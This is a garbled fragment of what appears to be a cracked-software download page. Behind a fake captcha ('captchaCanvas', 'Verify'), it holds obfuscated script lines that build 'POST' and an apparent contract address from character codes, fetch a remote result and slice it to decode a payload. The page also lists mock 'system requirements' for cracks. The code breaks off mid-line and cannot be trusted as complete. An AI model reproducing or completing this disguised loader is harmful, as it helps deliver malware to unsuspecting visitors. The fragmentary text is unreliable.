
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB required
Microsoft Office enhances